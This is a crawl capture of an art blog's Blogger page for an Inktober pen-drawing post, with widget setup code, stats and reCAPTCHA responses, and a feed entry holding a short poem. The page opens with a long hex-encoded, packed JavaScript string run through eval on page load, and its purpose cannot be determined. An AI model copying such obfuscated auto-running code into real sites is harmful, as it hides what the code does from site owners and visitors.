\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x59\x5c\x5c\x31\x35\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x73\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x22\x5d\x3b\x31\x4f\x28\x31\x45\x28\x31\x7a\x2c\x31\x79\x2c\x31\x34\x2c\x31\x43\x2c\x31\x42\x2c\x31\x57\x29\x7b\x31\x42\x3d\x31\x45\x28\x31\x34\x29\x7b\x31\x44\x28\x31\x34\x3c\x31\x79\x3f\x31\x63\x5b\x34\x5d\x3a\x31\x42\x28\x31\x56\x28\x31\x34\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x34\x3d\x31\x34\x25\x31\x79\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x63\x5b\x35\x5d\x5d\x28\x31\x34\x2b\x31\x53\x29\x3a\x31\x34\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x34\x2d\x2d\x29\x7b\x31\x51\x28\x31\x43\x5b\x31\x34\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x63\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x63\x5b\x36\x5d\x2b\x31\x42\x28\x31\x34\x29\x2b\x31\x63\x5b\x36\x5d\x2c\x31\x63\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x34\x5d\x29\x7d\x7d\x3b\x31\x44\x20\x31\x7a\x7d\x28\x31\x63\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x63\x5b\x33\x5d\x5b\x31\x63\x5b\x32\x5d\x5d\x28\x31\x63\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x37\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x78\x36\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x39\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x46\x7c\x78\x34\x38\x7c\x5f\x30\x78\x61\x32\x62\x61\x78\x33\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x78\x34\x36\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x33\x34\x7c\x5f\x30\x78\x64\x32\x62\x63\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x33\x37\x7c\x78\x34\x34\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x34\x43\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x78\x33\x35\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x39\x7c\x78\x35\x41\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x32\x33\x7c\x5f\x30\x78\x61\x32\x62\x61\x78\x32\x7c\x5f\x30\x78\x61\x32\x62\x61\x78\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x61\x32\x62\x61\x78\x35\x7c\x5f\x30\x78\x61\x32\x62\x61\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x37\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x61\x32\x62\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_KY2wEV);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=2;
var upPageWord='PREV';
var downPageWord='NEXT';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4pZ0Nu7PaMcYbHO3SWvvr0ASxTDw:1768925860360';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2514594880563855516','//www.shahidscorner.com/2019/10/ornament-inktober-day-17-pen-drawing.html','2514594880563855516');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2514594880563855516', 'title': 'Shahid\x27s Corner', 'url': 'https://www.shahidscorner.com/2019/10/ornament-inktober-day-17-pen-drawing.html', 'canonicalUrl': 'https://www.shahidscorner.com/2019/10/ornament-inktober-day-17-pen-drawing.html', 'homepageUrl': 'https://www.shahidscorner.com/', 'searchUrl': 'https://www.shahidscorner.com/search', 'canonicalHomepageUrl': 'https://www.shahidscorner.com/', 'blogspotFaviconUrl': 'https://www.shahidscorner.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-108097750-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Shahid\x26#39;s Corner - Atom\x22 href\x3d\x22https://www.shahidscorner.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Shahid\x26#39;s Corner - RSS\x22 href\x3d\x22https://www.shahidscorner.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Shahid\x26#39;s Corner - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2514594880563855516/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Shahid\x26#39;s Corner - Atom\x22 href\x3d\x22https://www.shahidscorner.com/feeds/2705711453263348985/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4484222620762481', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2705711453263348985', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3DuJbSInq9G318qfY9U0ZIfMzSw5Jp05vbd8uGvsF_kHGjFGxXCGIUaIZZ51fT2zruEJgwz67xVxqgUGTRbgr10ChHHLI86QelIrRkgxJUYSmLeb7rBtMCkPRvXYPPhSVTYzO3_llckcu/s72-c/20191017_1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3DuJbSInq9G318qfY9U0ZIfMzSw5Jp05vbd8uGvsF_kHGjFGxXCGIUaIZZ51fT2zruEJgwz67xVxqgUGTRbgr10ChHHLI86QelIrRkgxJUYSmLeb7rBtMCkPRvXYPPhSVTYzO3_llckcu/s1600/20191017_1.jpg', 'pageName': 'Ornament - Inktober: Day 17 (Pen Drawing)', 'pageTitle': 'Shahid\x27s Corner: Ornament - Inktober: Day 17 (Pen Drawing)', 'metaDescription': '\x22Ornament\x22 - Inktober: Day 17 #art #inktober #inktober2019 #shahidscorner #ornament'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ornament - Inktober: Day 17 (Pen Drawing)', 'description': '\x22Ornament\x22 - Inktober: Day 17 #art #inktober #inktober2019 #shahidscorner #ornament', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3DuJbSInq9G318qfY9U0ZIfMzSw5Jp05vbd8uGvsF_kHGjFGxXCGIUaIZZ51fT2zruEJgwz67xVxqgUGTRbgr10ChHHLI86QelIrRkgxJUYSmLeb7rBtMCkPRvXYPPhSVTYzO3_llckcu/s1600/20191017_1.jpg', 'url': 'https://www.shahidscorner.com/2019/10/ornament-inktober-day-17-pen-drawing.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2705711453263348985}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList47', 'social-top', document.getElementById('LinkList47'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList97', 'menu', document.getElementById('LinkList97'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'slider-sec', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.shahidscorner.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCpQaMQIRlJkLJK_rFNIZMBugOroJHSE7y2ymnG0H3rA_-SUQdjq5UqxvdvygEbM6mMpqyODXDSwCOfDMXITVlBsW7OPg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar2', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ReportAbuseView', new _WidgetInfo('ReportAbuse1', 'sidebar2', document.getElementById('ReportAbuse1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'sidebar2', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar2', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-sec2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shahidscorner.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCpQaMQIRlJkLJK_rFNIZMBugOroJHSE7y2ymnG0H3rA_-SUQdjq5UqxvdvygEbM6mMpqyODXDSwCOfDMXITVlBsW7OPg
body_size: 9
content:
{"total":405244,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,13],[1,13],[2,18],[3,21],[4,30],[5,30],[6,20],[7,18],[8,23],[9,18],[10,23],[11,20],[12,99],[13,18],[14,13],[15,35],[16,12],[17,14],[18,18],[19,19],[20,21],[21,14],[22,16],[23,19],[24,13],[25,11],[26,14],[27,20],[28,9],[29,4]],"nextTickMs":600000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wuo37DayRYrDqgg2Pzks6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768925865366');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.shahidscorner.com/feeds/posts/default?alt=json-in-script&start-index=3&max-results=1&callback=jQuery1124013008111831405_1768925860959&_=1768925860961
body_size: 1893
content:
// API callback
jQuery1124013008111831405_1768925860959({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516"},"updated":{"$t":"2026-01-20T00:26:31.210-08:00"},"category":[{"term":"Art"},{"term":"Drawings"},{"term":"Inktober"},{"term":"Pen Drawings"},{"term":"Sketches"},{"term":"Life"},{"term":"Pen Drawing"},{"term":"Love"},{"term":"Poetry"},{"term":"Poem"},{"term":"Humor"},{"term":"Wonder"},{"term":"Short Story"},{"term":"Non-Fiction"},{"term":"Happiness"},{"term":"Fiction"},{"term":"Tattoo"},{"term":"Drama"},{"term":"Romance"},{"term":"Authors Note"},{"term":"Technology"},{"term":"Nature"},{"term":"Positivity"},{"term":"Dreams"},{"term":"Fantasy"},{"term":"India Problems"},{"term":"Landscapes"},{"term":"Miscellaneous"},{"term":"Movies"},{"term":"Superhero"},{"term":"Cartoon"},{"term":"Social Issues"},{"term":"Wildlife"},{"term":"Horror"},{"term":"Self Help"},{"term":"Story"},{"term":"Heartbreak"},{"term":"Humans"},{"term":"Photography"},{"term":"Travel"},{"term":"Color"},{"term":"Dance"},{"term":"Education"},{"term":"Flowers"},{"term":"Friendship"},{"term":"India"},{"term":"Mandala"},{"term":"Thriller"},{"term":"Windows 10 Mobile"},{"term":"Windows Phone"},{"term":"Adoption"},{"term":"Animals"},{"term":"Butterfly"},{"term":"Android"},{"term":"Anime"},{"term":"Apple"},{"term":"Ar"},{"term":"Autonomous Database"},{"term":"Bitcoin"},{"term":"DIY"},{"term":"Data Security"},{"term":"DevOps"},{"term":"Diwali"},{"term":"ECommerce"},{"term":"Emotion"},{"term":"FaceID"},{"term":"Facial Recognition"},{"term":"IPhone X"},{"term":"LGBT"},{"term":"Landscscapes"},{"term":"Lumia"},{"term":"Lumia 1320"},{"term":"Mononoke"},{"term":"Mother"},{"term":"New Year"},{"term":"Night"},{"term":"Noise Pollution"},{"term":"Oracle 18c"},{"term":"Painting"},{"term":"Pollution"},{"term":"Privacy"},{"term":"Robots"},{"term":"Segwit2x"},{"term":"Sex"},{"term":"Sony Vaio"},{"term":"Twitterature"},{"term":"Vision"},{"term":"Windows Phone is Dead"},{"term":"ZenTangle"}],"title":{"type":"text","$t":"Shahid's Corner"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=1"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"642"},"openSearch$startIndex":{"$t":"3"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-5398052337779980485"},"published":{"$t":"2025-11-15T22:07:00.000-08:00"},"updated":{"$t":"2025-11-15T22:07:54.909-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Love"}],"title":{"type":"text","$t":"True Love (Pen Drawing)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxF16GjsGNmAJxdADkWD8YGkDAOI1YuysId9SudaCP59Q4gx9Mb1P6XLG6OYSuF_15sQvW8LUT9aPJyh5QcPGcFGJhsc-0rjgjfB9W5BGt3lGwfemz7hAlJanwD1lQp3neEmaRHPafPDHQKkWObf2iixljBgQj5u0HInGbXjqHIm_gGTTm0TWda7M91sFO\/s8518\/1000124403.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8518\" data-original-width=\"6087\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxF16GjsGNmAJxdADkWD8YGkDAOI1YuysId9SudaCP59Q4gx9Mb1P6XLG6OYSuF_15sQvW8LUT9aPJyh5QcPGcFGJhsc-0rjgjfB9W5BGt3lGwfemz7hAlJanwD1lQp3neEmaRHPafPDHQKkWObf2iixljBgQj5u0HInGbXjqHIm_gGTTm0TWda7M91sFO\/s16000\/1000124403.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETiny little fingers, tiny little toes\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EWarm hugs, taking away all woes\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EFunny little babble, puppy the eyes\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EYour own pretty star out of the skies\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: 